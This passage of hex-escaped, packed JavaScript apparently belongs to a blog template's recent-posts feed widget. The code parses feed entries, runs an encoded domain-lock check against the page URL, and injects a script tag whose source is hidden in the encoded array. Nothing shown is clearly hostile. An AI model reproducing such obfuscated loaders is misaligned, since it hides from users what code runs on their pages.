62\x5B\x31\x31\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x32\x5D\x3A\x77\x20\x62\x5B\x31\x33\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x34\x5D\x3A\x77\x20\x62\x5B\x31\x35\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x36\x5D\x3A\x77\x20\x62\x5B\x31\x37\x5D\x3B\x4D\x3B\x57\x20\x62\x5B\x31\x38\x5D\x3A\x77\x20\x62\x5B\x31\x39\x5D\x3B\x4D\x3B\x31\x71\x3A\x77\x20\x62\x5B\x32\x30\x5D\x3B\x4D\x7D\x77\x20\x62\x5B\x32\x31\x5D\x7D\x48\x20\x32\x65\x28\x32\x6A\x29\x7B\x75\x20\x52\x3D\x33\x49\x2E\x33\x48\x2E\x33\x4A\x3B\x75\x20\x31\x6B\x3D\x62\x5B\x32\x32\x5D\x3B\x75\x20\x31\x45\x3D\x62\x5B\x32\x33\x5D\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x34\x5D\x2C\x62\x5B\x32\x35\x5D\x29\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x36\x5D\x2C\x62\x5B\x32\x37\x5D\x29\x3B\x52\x3D\x52\x2E\x79\x28\x62\x5B\x32\x38\x5D\x2C\x62\x5B\x32\x39\x5D\x29\x3B\x52\x3D\x52\x2E\x33\x4B\x28\x62\x5B\x33\x30\x5D\x29\x5B\x30\x5D\x3B\x4F\x28\x75\x20\x71\x3D\x30\x3B\x71\x3C\x32\x6A\x2E\x7A\x2F\x34\x3B\x71\x2B\x2B\x29\x7B\x75\x20\x32\x68\x3D\x32\x6A\x2E\x31\x61\x28\x71\x2A\x34\x2C\x28\x71\x2B\x31\x29\x2A\x34\x29\x3B\x64\x28\x32\x45\x28\x32\x68\x29\x3D\x3D\x62\x5B\x33\x31\x5D\x29\x7B\x31\x6B\x2B\x3D\x33\x79\x2E\x33\x7A\x28\x31\x6F\x28\x31\x45\x29\x29\x3B\x31\x45\x3D\x62\x5B\x33\x32\x5D\x7D\x31\x6D\x7B\x31\x45\x2B\x3D\x32\x45\x28\x32\x68\x29\x7D\x7D\x31\x6B\x2B\x3D\x33\x79\x2E\x33\x7A\x28\x31\x6F\x28\x31\x45\x29\x29\x3B\x64\x28\x31\x6B\x2E\x43\x28\x52\x29\x3D\x3D\x2D\x31\x29\x7B\x31\x6A\x2E\x32\x70\x28\x62\x5B\x33\x33\x5D\x2B\x31\x6B\x2B\x62\x5B\x33\x34\x5D\x2B\x33\x49\x2E\x33\x48\x2E\x33\x4A\x2B\x62\x5B\x33\x35\x5D\x29\x3B\x77\x20\x32\x6C\x7D\x77\x20\x33\x57\x7D\x48\x20\x32\x4C\x28\x31\x6B\x29\x7B\x31\x6A\x2E\x32\x70\x28\x62\x5B\x33\x36\x5D\x2B\x31\x6B\x2B\x62\x5B\x33\x37\x5D\x29\x7D\x48\x20\x33\x54\x28\x31\x77\x2C\x31\x67\x29\x7B\x31\x77\x3D\x31\x77\x2E\x33\x4B\x28\x62\x5B\x33\x38\x5D\x29\x3B\x31\x44\x3D\x58\x20\x34\x42\x28\x31\x77\x5B\x30\x5D\x2C\x31\x77\x5B\x31\x5D\x2D\x31\x2C\x31\x77\x5B\x32\x5D\x2E\x31\x61\x28\x30\x2C\x32\x29\x29\x3B\x32\x67\x3D\x31\x44\x2E\x34\x4C\x28\x29\x3B\x32\x44\x3D\x31\x44\x2E\x34\x68\x28\x29\x2B\x31\x3B\x32\x72\x3D\x31\x44\x2E\x34\x6A\x28\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x33\x39\x5D\x2C\x32\x67\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x34\x30\x5D\x2C\x32\x44\x29\x3B\x31\x67\x3D\x31\x67\x2E\x79\x28\x62\x5B\x34\x31\x5D\x2C\x32\x72\x29\x3B\x77\x20\x31\x67\x7D\x48\x20\x33\x56\x28\x73\x29\x7B\x75\x20\x6D\x3D\x62\x5B\x34\x32\x5D\x3B\x75\x20\x31\x66\x3D\x62\x5B\x34\x33\x5D\x3B\x75\x20\x51\x3D\x62\x5B\x34\x34\x5D\x3B\x75\x20\x31\x53\x3D\x62\x5B\x34\x35\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x58\x3D\x73\x2E\x43\x28\x31\x53\x2C\x31\x65\x2B\x51\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x31\x65\x2B\x51\x2E\x7A\x2C\x31\x58\x29\x7D\x7D\x7D\x64\x28\x6D\x3D\x3D\x62\x5B\x34\x36\x5D\x29\x7B\x31\x66\x3D\x62\x5B\x34\x37\x5D\x3B\x51\x3D\x62\x5B\x34\x38\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x2B\x31\x66\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x41\x2B\x31\x66\x2E\x7A\x2C\x31\x65\x29\x7D\x7D\x7D\x64\x28\x6D\x3D\x3D\x62\x5B\x34\x39\x5D\x29\x7B\x31\x66\x3D\x62\x5B\x35\x30\x5D\x3B\x51\x3D\x62\x5B\x35\x31\x5D\x3B\x31\x53\x3D\x62\x5B\x35\x32\x5D\x3B\x41\x3D\x73\x2E\x43\x28\x31\x66\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x65\x3D\x73\x2E\x43\x28\x51\x2C\x41\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x31\x58\x3D\x73\x2E\x43\x28\x31\x53\x2C\x31\x65\x2B\x51\x2E\x7A\x29\x3B\x64\x28\x41\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x73\x2E\x31\x61\x28\x31\x65\x2B\x51\x2E\x7A\x2C\x31\x58\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x33\x5D\x2C\x62\x5B\x35\x34\x5D\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x35\x5D\x2C\x62\x5B\x35\x36\x5D\x29\x3B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x37\x5D\x2C\x62\x5B\x35\x38\x5D\x29\x3B\x6D\x3D\x62\x5B\x35\x39\x5D\x2B\x6D\x2B\x62\x5B\x36\x30\x5D\x7D\x7D\x7D\x7D\x77\x20\x6D\x7D\x48\x20\x32\x41\x28\x6B\x29\x7B\x75\x20\x68\x3D\x58\x20\x31\x4A\x28\x29\x3B\x75\x20\x32\x51\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x68\x2E\x49\x3D\x6B\x2E\x6E\x2E\x49\x2E\x24\x74\x3B\x31\x75\x3D\x62\x5B\x36\x31\x5D\x3B\x31\x48\x3D\x68\x2E\x49\x2E\x43\x28\x31\x75\x29\x3B\x68\x2E\x49\x3D\x68\x2E\x49\x2E\x31\x61\x28\x31\x48\x2B\x31\x75\x2E\x7A\x29\x3B\x68\x2E\x49\x3D\x68\x2E\x49\x2E\x79\x28\x62\x5B\x36\x32\x5D\x2C\x62\x5B\x36\x33\x5D\x29\x3B\x68\x2E\x59\x3D\x58\x20\x32\x77\x28\x29\x3B\x64\x28\x62\x5B\x36\x34\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x4F\x28\x71\x3D\x30\x3B\x71\x3C\x6B\x2E\x6E\x2E\x31\x78\x2E\x7A\x3B\x71\x2B\x2B\x29\x7B\x68\x2E\x59\x5B\x71\x5D\x3D\x6B\x2E\x6E\x2E\x31\x78\x5B\x71\x5D\x2E\x33\x62\x7D\x7D\x68\x2E\x50\x3D\x62\x5B\x36\x35\x5D\x3B\x64\x28\x62\x5B\x36\x36\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x50\x3D\x6B\x2E\x6E\x2E\x50\x2E\x24\x74\x7D\x68\x2E\x31\x4D\x3D\x62\x5B\x36\x37\x5D\x3B\x64\x28\x62\x5B\x36\x38\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x31\x4D\x3D\x6B\x2E\x6E\x2E\x31\x4D\x2E\x24\x74\x7D\x68\x2E\x31\x69\x3D\x58\x20\x31\x4A\x28\x29\x3B\x68\x2E\x31\x69\x2E\x4E\x3D\x62\x5B\x36\x39\x5D\x3B\x68\x2E\x31\x69\x2E\x31\x64\x3D\x62\x5B\x37\x30\x5D\x3B\x68\x2E\x31\x69\x2E\x32\x61\x3D\x62\x5B\x37\x31\x5D\x3B\x64\x28\x62\x5B\x37\x32\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x4E\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x4E\x2E\x24\x74\x7D\x64\x28\x62\x5B\x37\x33\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x31\x64\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x31\x64\x2E\x24\x74\x7D\x64\x28\x62\x5B\x37\x34\x5D\x6C\x20\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x29\x7B\x64\x28\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x56\x24\x31\x72\x2E\x54\x21\x3D\x62\x5B\x37\x35\x5D\x29\x7B\x68\x2E\x31\x69\x2E\x32\x61\x3D\x6B\x2E\x6E\x2E\x78\x5B\x30\x5D\x2E\x56\x24\x31\x72\x2E\x54\x7D\x7D\x68\x2E\x31\x74\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x4A\x2E\x24\x74\x29\x3B\x68\x2E\x37\x4E\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x4D\x2E\x24\x74\x29\x3B\x68\x2E\x37\x4C\x3D\x31\x6F\x28\x6B\x2E\x6E\x2E\x32\x73\x24\x37\x61\x2E\x24\x74\x29\x3B\x68\x2E\x32\x75\x3D\x30\x3B\x64\x28\x62\x5B\x37\x36\x5D\x6C\x20\x6B\x2E\x6E\x29\x7B\x68\x2E\x32\x75\x3D\x6B\x2E\x6E\x2E\x66\x2E\x7A\x7D\x68\x2E\x66\x3D\x58\x20\x32\x77\x28\x29\x3B\x4F\x28\x71\x3D\x30\x3B\x71\x3C\x68\x2E\x32\x75\x3B\x71\x2B\x2B\x29\x7B\x68\x2E\x66\x5B\x71\x5D\x3D\x58\x20\x31\x4A\x28\x29\x3B\x65\x3D\x58\x20\x31\x4A\x28\x29\x3B\x66\x3D\x6B\x2E\x6E\x2E\x66\x5B\x71\x5D\x3B\x65\x2E\x49\x3D\x66\x2E\x49\x2E\x24\x74\x3B\x31\x75\x3D\x62\x5B\x37\x37\x5D\x3B\x31\x48\x3D\x65\x2E\x49\x2E\x43\x28\x31\x75\x29\x3B\x65\x2E\x49\x3D\x65\x2E\x49\x2E\x31\x61\x28\x31\x48\x2B\x31\x75\x2E\x7A\x29\x3B\x65\x2E\x31\x46\x3D\x62\x5B\x37\x38\x5D\x3B\x64\x28\x62\x5B\x37\x39\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x31\x46\x3D\x66\x2E\x31\x46\x2E\x24\x74\x7D\x65\x2E\x59\x3D\x58\x20\x32\x77\x28\x29\x3B\x64\x28\x62\x5B\x38\x30\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x31\x78\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x65\x2E\x59\x5B\x6A\x5D\x3D\x66\x2E\x31\x78\x5B\x6A\x5D\x2E\x33\x62\x7D\x7D\x65\x2E\x50\x3D\x62\x5B\x38\x31\x5D\x3B\x64\x28\x62\x5B\x38\x32\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x50\x3D\x66\x2E\x50\x2E\x24\x74\x7D\x65\x2E\x73\x3D\x62\x5B\x38\x33\x5D\x3B\x64\x28\x62\x5B\x38\x34\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x73\x3D\x66\x2E\x73\x2E\x24\x74\x7D\x65\x2E\x46\x3D\x62\x5B\x38\x35\x5D\x3B\x64\x28\x62\x5B\x38\x36\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x46\x3D\x66\x2E\x46\x2E\x24\x74\x7D\x64\x28\x65\x2E\x46\x3D\x3D\x62\x5B\x38\x37\x5D\x29\x7B\x65\x2E\x46\x3D\x65\x2E\x73\x2E\x79\x28\x32\x51\x2C\x62\x5B\x36\x63\x5D\x29\x7D\x64\x28\x65\x2E\x73\x3D\x3D\x62\x5B\x36\x64\x5D\x29\x7B\x65\x2E\x73\x3D\x65\x2E\x46\x7D\x65\x2E\x44\x3D\x62\x5B\x36\x69\x5D\x3B\x65\x2E\x31\x59\x3D\x62\x5B\x36\x68\x5D\x3B\x64\x28\x62\x5B\x36\x67\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x44\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x64\x28\x66\x2E\x44\x5B\x6A\x5D\x2E\x31\x5A\x3D\x3D\x62\x5B\x36\x65\x5D\x29\x7B\x65\x2E\x44\x3D\x66\x2E\x44\x5B\x6A\x5D\x2E\x55\x7D\x64\x28\x66\x2E\x44\x5B\x6A\x5D\x2E\x31\x5A\x3D\x3D\x62\x5B\x36\x78\x5D\x29\x7B\x65\x2E\x31\x59\x3D\x66\x2E\x44\x5B\x6A\x5D\x2E\x50\x7D\x7D\x7D\x65\x2E\x78\x3D\x58\x20\x31\x4A\x28\x29\x3B\x65\x2E\x78\x2E\x4E\x3D\x62\x5B\x36\x51\x5D\x3B\x65\x2E\x78\x2E\x31\x64\x3D\x62\x5B\x36\x50\x5D\x3B\x65\x2E\x78\x2E\x32\x61\x3D\x62\x5B\x36\x4E\x5D\x3B\x5A\x3D\x66\x2E\x78\x5B\x30\x5D\x3B\x64\x28\x62\x5B\x36\x4F\x5D\x6C\x20\x5A\x29\x7B\x65\x2E\x78\x2E\x4E\x3D\x5A\x2E\x4E\x2E\x24\x74\x7D\x64\x28\x62\x5B\x36\x53\x5D\x6C\x20\x5A\x29\x7B\x65\x2E\x78\x2E\x31\x64\x3D\x5A\x2E\x31\x64\x2E\x24\x74\x7D\x64\x28\x62\x5B\x32\x50\x5D\x6C\x20\x5A\x29\x7B\x64\x28\x5A\x2E\x56\x24\x31\x72\x2E\x54\x21\x3D\x62\x5B\x36\x58\x5D\x29\x7B\x65\x2E\x78\x2E\x32\x61\x3D\x5A\x2E\x56\x24\x31\x72\x2E\x54\x7D\x7D\x65\x2E\x45\x3D\x62\x5B\x36\x4D\x5D\x3B\x64\x28\x62\x5B\x36\x4C\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x45\x3D\x66\x2E\x32\x57\x24\x45\x2E\x36\x43\x7D\x65\x2E\x32\x63\x3D\x30\x3B\x64\x28\x62\x5B\x36\x42\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x32\x63\x3D\x31\x6F\x28\x66\x2E\x31\x47\x24\x33\x71\x2E\x24\x74\x29\x7D\x65\x2E\x31\x59\x3D\x65\x2E\x31\x59\x2E\x79\x28\x65\x2E\x32\x63\x2B\x62\x5B\x36\x4A\x5D\x2C\x62\x5B\x36\x49\x5D\x29\x3B\x65\x2E\x33\x51\x3D\x62\x5B\x36\x47\x5D\x3B\x65\x2E\x31\x6C\x3D\x62\x5B\x36\x48\x5D\x3B\x65\x2E\x37\x4F\x3D\x62\x5B\x36\x45\x5D\x3B\x64\x28\x62\x5B\x36\x44\x5D\x6C\x20\x66\x29\x7B\x65\x2E\x33\x51\x3D\x66\x5B\x62\x5B\x36\x59\x5D\x5D\x2E\x55\x3B\x65\x2E\x31\x6C\x3D\x66\x5B\x62\x5B\x36\x73\x5D\x5D\x2E\x36\x77\x3B\x65\x2E\x31\x6C\x3D\x65\x2E\x31\x6C\x2E\x79\x28\x62\x5B\x36\x6D\x5D\x2C\x62\x5B\x36\x6F\x5D\x29\x3B\x65\x2E\x31\x6C\x3D\x65\x2E\x31\x6C\x2B\x62\x5B\x37\x4B\x5D\x7D\x65\x2E\x31\x49\x3D\x62\x5B\x37\x50\x5D\x3B\x64\x28\x62\x5B\x37\x59\x5D\x6C\x20\x66\x29\x7B\x4F\x28\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x56\x24\x31\x55\x2E\x7A\x3B\x6A\x2B\x2B\x29\x7B\x64\x28\x66\x2E\x56\x24\x31\x55\x5B\x6A\x5D\x2E\x4E\x3D\x3D\x62\x5B\x37\x52\x5D\x29\x7B\x65\x2E\x31\x49\x3D\x66\x2E\x56\x24\x31\x55\x5B\x6A\x5D\x2E\x37\x6A\x7D\x7D\x7D\x65\x2E\x31\x49\x3D\x65\x2E\x31\x49\x2E\x79\x28\x62\x5B\x37\x6D\x5D\x2C\x62\x5B\x37\x68\x5D\x29\x3B\x68\x2E\x66\x5B\x71\x5D\x3D\x65\x7D\x77\x20\x68\x7D\x64\x28\x32\x66\x28\x31\x54\x29\x3D\x3D\x62\x5B\x37\x63\x5D\x29\x7B\x31\x54\x3D\x32\x6C\x7D\x48\x20\x32\x71\x28\x29\x7B\x64\x28\x32\x66\x28\x37\x62\x29\x3D\x3D\x62\x5B\x37\x65\x5D\x29\x7B\x64\x28\x21\x31\x54\x29\x7B\x31\x54\x3D\x33\x57\x3B\x75\x20\x31\x62\x3D\x31\x6A\x2E\x33\x59\x28\x62\x5B\x37\x79\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x37\x76\x5D\x2C\x62\x5B\x37\x75\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x37\x70\x5D\x2C\x62\x5B\x37\x72\x5D\x29\x3B\x31\x6A\x2E\x33\x4F\x28\x62\x5B\x37\x74\x5D\x29\x5B\x30\x5D\x2E\x33\x58\x28\x31\x62\x29\x7D\x35\x57\x28\x48\x28\x29\x7B\x32\x71\x28\x29\x7D\x2C\x35\x30\x29\x7D\x31\x6D\x7B\x64\x28\x21\x28\x24\x28\x62\x5B\x34\x6E\x5D\x29\x2E\x7A\x29\x29\x7B\x31\x62\x3D\x31\x6A\x2E\x33\x59\x28\x62\x5B\x34\x46\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x34\x54\x5D\x2C\x62\x5B\x34\x78\x5D\x29\x3B\x31\x62\x2E\x31\x57\x28\x62\x5B\x34\x7A\x5D\x2C\x62\x5B\x34\x51\x5D\x29\x3B\x31\x6A\x2E\x33\x4F\x28\x62\x5B\x34\x4F\x5D\x29\x5B\x30\x5D\x2E\x33\x58\x28\x31\x62\x29\x7D\x7D\x7D\x32\x71\x28\x29\x3B\x48\x20\x32\x59\x28\x32\x6E\x29\x7B\x31\x6A\x2E\x32\x70\x28\x32\x6E\x29\x7D\x48\x20\x31\x42\x28\x32\x6E\x29\x7B\x64\x28\x32\x66\x28\x33\x55\x29\x21\x3D\x62\x5B\x34\x76\x5D\x29\x7B\x64\x28\x62\x5B\x34\x69\x5D\x6C\x20\x33\x55\x29\x7B\x7D\x7D\x7D\x48\x20\x32\x6D\x28\x6B\x29\x7B\x64\x28\x32\x65\x28\x32\x46\x29\x3D\x3D\x32\x6C\x29\x77\x3B\x75\x20\x31\x68\x3D\x62\x5B\x34\x74\x5D\x3B\x75\x20\x31\x51\x3D\x32\x41\x28\x6B\x29\x3B\x75\x20\x72\x3D\x62\x5B\x34\x71\x5D\x3B\x64\x28\x31\x51\x2E\x31\x74\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x6C\x5D\x2B\x33\x50\x2B\x62\x5B\x35\x45\x5D\x2B\x28\x28\x33\x53\x29\x3F\x62\x5B\x34\x55\x5D\x3A\x62\x5B\x35\x46\x5D\x29\x2B\x62\x5B\x35\x47\x5D\x29\x3B\x4F\x28\x75\x20\x71\x3D\x30\x3B\x71\x3C\x31\x51\x2E\x31\x74\x26\x26\x71\x3C\x31\x43\x3B\x71\x2B\x2B\x29\x7B\x70\x3D\x31\x51\x2E\x66\x5B\x71\x5D\x3B\x72\x2B\x3D\x28\x62\x5B\x35\x77\x5D\x2B\x71\x2B\x62\x5B\x35\x7A\x5D\x29\x3B\x31\x42\x28\x70\x2E\x45\x29\x3B\x64\x28\x21\x70\x2E\x45\x29\x7B\x70\x2E\x45\x3D\x33\x56\x28\x70\x2E\x73\x29\x7D\x64\x28\x33\x53\x26\x26\x70\x2E\x45\x29\x7B\x64\x28\x33\x50\x3D\x3D\x3D\x62\x5B\x34\x59\x5D\x29\x7B\x75\x20\x6D\x3D\x70\x2E\x45\x3B\x64\x28\x6D\x2E\x43\x28\x62\x5B\x34\x5A\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x68\x5D\x2C\x62\x5B\x35\x69\x5D\x29\x7D\x31\x6D\x20\x64\x28\x6D\x2E\x43\x28\x62\x5B\x35\x71\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x64\x28\x6D\x2E\x43\x28\x62\x5B\x35\x73\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x6D\x3D\x6D\x2E\x79\x28\x62\x5B\x35\x70\x5D\x2C\x62\x5B\x35\x6F\x5D\x29\x7D\x7D\x70\x2E\x45\x3D\x6D\x7D\x72\x2B\x3D\x28\x62\x5B\x35\x6B\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x35\x6A\x5D\x2B\x70\x2E\x45\x2B\x62\x5B\x35\x6D\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x44\x5D\x29\x3B\x64\x28\x35\x6C\x26\x26\x28\x32\x66\x28\x70\x2E\x59\x5B\x30\x5D\x29\x21\x3D\x62\x5B\x35\x74\x5D\x29\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x35\x72\x5D\x2B\x32\x6B\x2B\x62\x5B\x35\x53\x5D\x2B\x70\x2E\x59\x5B\x30\x5D\x2B\x62\x5B\x35\x79\x5D\x2B\x70\x2E\x59\x5B\x30\x5D\x2B\x62\x5B\x35\x78\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x35\x42\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x35\x43\x5D\x2B\x70\x2E\x50\x2B\x62\x5B\x34\x6B\x5D\x29\x3B\x64\x28\x33\x52\x7C\x7C\x32\x79\x7C\x7C\x34\x64\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x4D\x5D\x29\x3B\x64\x28\x33\x52\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x34\x79\x5D\x2B\x70\x2E\x78\x2E\x4E\x2B\x62\x5B\x37\x6E\x5D\x29\x7D\x64\x28\x32\x79\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x67\x5D\x2B\x70\x2E\x32\x63\x2B\x62\x5B\x37\x6C\x5D\x29\x7D\x64\x28\x32\x79\x29\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x43\x5D\x2B\x33\x54\x28\x70\x2E\x31\x46\x2C\x35\x59\x29\x2B\x62\x5B\x36\x4B\x5D\x29\x7D\x72\x2B\x3D\x28\x31\x68\x2B\x62\x5B\x36\x41\x5D\x2B\x31\x68\x29\x7D\x64\x28\x36\x7A\x29\x7B\x64\x28\x70\x2E\x46\x2E\x7A\x3E\x32\x53\x29\x7B\x70\x2E\x46\x3D\x70\x2E\x46\x2E\x31\x61\x28\x30\x2C\x32\x53\x29\x2B\x62\x5B\x36\x55\x5D\x7D\x64\x28\x36\x57\x29\x7B\x70\x2E\x46\x2B\x3D\x62\x5B\x36\x54\x5D\x2B\x70\x2E\x44\x2B\x62\x5B\x36\x52\x5D\x2B\x36\x79\x2B\x62\x5B\x36\x66\x5D\x7D\x72\x2B\x3D\x28\x62\x5B\x36\x75\x5D\x2B\x70\x2E\x46\x2B\x62\x5B\x36\x6C\x5D\x29\x7D\x72\x2B\x3D\x28\x31\x68\x2B\x62\x5B\x36\x6E\x5D\x2B\x31\x68\x29\x3B\x72\x2B\x3D\x28\x62\x5B\x36\x70\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x49\x5D\x29\x3B\x64\x28\x21\x37\x45\x29\x7B\x72\x2B\x3D\x28\x31\x68\x29\x3B\x72\x2B\x3D\x28\x62\x5B\x37\x57\x5D\x29\x7D\x72\x2B\x3D\x28\x62\x5B\x37\x69\x5D\x2B\x31\x68\x29\x7D\x31\x6D\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x6B\x5D\x29\x7D\x32\x59\x28\x72\x29\x7D\x48\x20\x32\x54\x28\x6B\x29\x7B\x64\x28\x33\x6F\x3D\x3D\x62\x5B\x37\x64\x5D\x29\x7B\x75\x20\x32\x62\x3D\x32\x41\x28\x6B\x29\x3B\x31\x76\x3D\x32\x56\x2E\x37\x66\x28\x28\x32\x56\x2E\x32\x7A\x28\x29\x2A\x32\x62\x2E\x31\x74\x29\x2B\x31\x29\x3B\x64\x28\x31\x76\x2B\x31\x43\x3E\x32\x62\x2E\x31\x74\x29\x7B\x31\x76\x3D\x32\x62\x2E\x31\x74\x2D\x31\x43\x2B\x31\x7D\x64\x28\x31\x76\x3C\x31\x29\x7B\x31\x76\x3D\x31\x7D\x75\x20\x47\x3D\x32\x6B\x2B\x62\x5B\x34\x45\x5D\x3B\x64\x28\x32\x64\x29\x7B\x47\x2B\x3D\x62\x5B\x34\x49\x5D\x2B\x33\x75\x28\x32\x64\x29\x7D\x47\x2B\x3D\x62\x5B\x34\x50\x5D\x2B\x31\x43\x2B\x62\x5B\x34\x67\x5D\x2B\x31\x76\x2B\x62\x5B\x34\x65\x5D\x3B\x31\x42\x28\x47\x29\x3B\x32\x4C\x28\x47\x29\x7D\x31\x6D\x7B\x31\x42\x28\x62\x5B\x33\x5A\x5D\x29\x3B\x64\x28\x32\x65\x28\x32\x46\x29\x29\x7B\x32\x6D\x28\x6B\x29\x7D\x7D\x7D\x75\x20\x47\x3D\x32\x6B\x2B\x62\x5B\x34\x73\x5D\x3B\x64\x28\x32\x64\x29\x7B\x47\x2B\x3D\x62\x5B\x34\x75\x5D\x2B\x33\x75\x28\x32\x64\x29\x7D\x47\x2B\x3D\x62\x5B\x34\x6F\x5D\x3B\x64\x28\x33\x6F\x3D\x3D\x62\x5B\x35\x52\x5D\x29\x7B\x47\x2B\x3D\x62\x5B\x35\x55\x5D\x7D\x31\x6D\x7B\x47\x2B\x3D\x62\x5B\x35\x50\x5D\x2B\x31\x43\x7D\x47\x2B\x3D\x62\x5B\x35\x66\x5D\x3B\x31\x42\x28\x47\x29\x3B\x64\x28\x32\x65\x28\x32\x46\x29\x29\x7B\x32\x4C\x28\x47\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x73\x37\x51\x74\x50\x7C\x7C\x69\x66\x7C\x74\x65\x6D\x70\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x5F\x76\x59\x6B\x4E\x7C\x7C\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x5F\x76\x52\x67\x56\x7C\x66\x65\x65\x64\x7C\x7C\x7C\x5F\x76\x4D\x72\x4F\x7C\x5F\x76\x5A\x63\x54\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x7C\x76\x61\x72\x7C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x61\x75\x74\x68\x6F\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6E\x64\x65\x78\x30\x7C\x63\x6C\x61\x73\x73\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6C\x69\x6E\x6B\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x5F\x76\x4D\x6B\x4B\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6F\x6D\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x68\x74\x74\x70\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x61\x6D\x65\x7C\x66\x6F\x72\x7C\x74\x69\x74\x6C\x65\x7C\x5F\x76\x53\x76\x53\x7C\x5F\x76\x52\x6F\x4B\x7C\x7C\x73\x72\x63\x7C\x68\x72\x65\x66\x7C\x67\x64\x7C\x63\x61\x73\x65\x7C\x6E\x65\x77\x7C\x63\x61\x74\x65\x7C\x61\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x5F\x76\x47\x6C\x46\x7C\x64\x69\x76\x7C\x75\x72\x69\x7C\x69\x6E\x64\x65\x78\x31\x7C\x5F\x76\x47\x6D\x52\x7C\x66\x6F\x72\x6D\x61\x74\x7C\x5F\x76\x48\x74\x53\x7C\x61\x